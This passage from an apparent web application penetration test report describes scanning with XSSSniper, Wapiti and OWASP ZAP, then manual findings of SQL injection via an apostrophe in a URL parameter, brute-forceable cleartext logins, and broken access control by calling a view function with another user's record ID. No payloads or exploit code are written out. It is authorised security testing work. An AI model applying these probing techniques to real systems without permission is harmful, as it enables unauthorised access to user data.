

### XSSSniper

***Performed by: Glenn***

For identifying potential Cross-Site Scripting (XSS) weaknesses in the web application, an automatic XSS discovery tool was used. XSSSniper works by searching all hyperlinks from the starting webpage and identifying input fields such as forms that might be vulnerable to XSS. It then recursively checks the discovered hyperlinks and repeats this process. Since this web application requires authentication, the cookie must be inserted into the command as well.

However, as seen below, it has discovered some forms within the web application but failed to determine any XSS vulnerabilities. This will be verified through manual testing in the later section.



### Wapiti

***Performed by: Colin***

Wapiti is an open-source web application vulnerability scanner designed to perform black box scans by crawling the application and finding any possible entry points to inject scripts or forms. In other terms, Wapiti acts like a fuzzer injecting payloads in an automated fashion in a trial-and-error format to observe if the script or form is vulnerable to SQL, Cross-Site Scripting (XXS), XML External Entities injections amongst the many records of vulnerabilities analyzed against by Wapiti. To utilize the open-source tool, which requires the domain of the web application and the directory location to place the scanning result upon completion.

Upon analyzing the scanning results, it can be derived that the Content Policy header (CSP), X-Frame, HSTS, and XSS protection and policies were not set by the web application.

|  |  |
| --- | --- |
|  |  |

### OWASP ZAP (XSS Fuzzer)

***Performed by: Glenn***

ZAP includes a fuzzing tool which is a technique of submitting numerous invalid or unexpected data to a target. Additionally, it can be used to detect vulnerabilities such as injection and Cross-Site Scripting (XSS) attacks. It operates by using a list of payloads and inserting it as part of a request. As seen below, the user profile edit page would be tested for XSS vulnerability. Refer to Appendix B on setting up ZAP with a session cookie.



The POST request would be shown in the tree site upon submitting the form. Using this request, ZAP can modify the request and send multiple payloads. As seen below, the Address input which had a placeholder of “test” would be replaced by the payloads. The pre-defined XSS payloads would be used for this testing.



After the test started, the fuzzer was blocked by the Web Application Firewall and the test could not proceed. However, based on analyzing the response from the payloads that were sent, the malicious scripts were redirected to a 403 page. Hence, the client-input fields have some security measures in-placed.



## Manual Testing

After automated scans are completed, manual penetration testing should always be performed in addition to automated scanning to find all types of vulnerabilities. Moreover, some manual tests stated in this section revealed vulnerabilities that automated scans did not detect. The manual testing performed would be based on OWASP Top 10 application security risks 2017 and other possible known attack vectors.

### SQL Injection Vulnerability

***Performed by: Glenn***

SQL injection is a web security flaw that allows an attacker to interfere with a web application’s database queries by injecting SQL code through some method of client-supplied input. Most of the time, it allows an attacker to view data without authorization. This could include data belonging to other users or any other information that the web application has access to. In many circumstances, an attacker can modify or delete this data, causing the application’s content to be permanently altered.

The employee privileges are limited with barely any entry points for injection attacks. However, the Employee Attendance Report page seems to be capable of searching, filtering, and displaying data from a database.



When the Search button was activated, the results are filtered. Notice that the URL was appended with “?startend=2022-01-17+-+2022-01-17”. This confirms that the search field values were used to have some sort of interaction with the database.



Upon further testing of the web application, adding an apostrophe at the end of the URL caused an unhandled error which disclosed the query used to retrieve information from the database. The database error revealed the table name, columns, and database type being MariaDB. This verifies that the web application does not have proper validation and is vulnerable to SQL injection attacks.



### Authentication Brute-force Vulnerability

***Performed by: Colin***

A brute-force attack is when an attacker uses a system of trial and error to guess a valid user’s credentials. These attacks are typically automated using wordlists of usernames and passwords. Automating this process, especially using dedicated tools, potentially enables an attacker to make vast numbers of login attempts at high speed.

The authentication process most likely uses Form-based Authentication. Using Burp Suite, which can be used to intercept and manipulate requests, the POST request for a logon attempt was intercepted. As seen below, the credentials sent over are revealed to be transmitted in clear text which would allow an attacker to perform credential stuffing or targeted attacks. Moreover, the web application does not enforce lockout policies after multiple failed logon attempts. Hence, a list of common passwords can be used to perform a dictionary attack on the login page to gain unauthorized access.



### Broken Access Control Vulnerability

***Performed by: Glenn***

Access control, or authorization, is the process of restricting users on what actions can be performed or what resources can be accessed by the user. Hence, Broken access controls are commonly encountered vulnerabilities where users can perform actions or access resources outside of their privilege.

Inspecting the client-side code used on the web application revealed that the Detail button was linked to a function that reads a record from the database based on its record ID. As seen below, the view function is used when the button is clicked.



The view function was used in the Console section in the browser developer tools with the ID of 4, which was found to be a valid record ID. As shown below, a record belonging to another user was displayed. Notice that the date, category, and description displayed in the modal are different from the record above. This confirms that the authorization restriction measures in the web application are not correctly implemented and is vulnerable to broken access control.

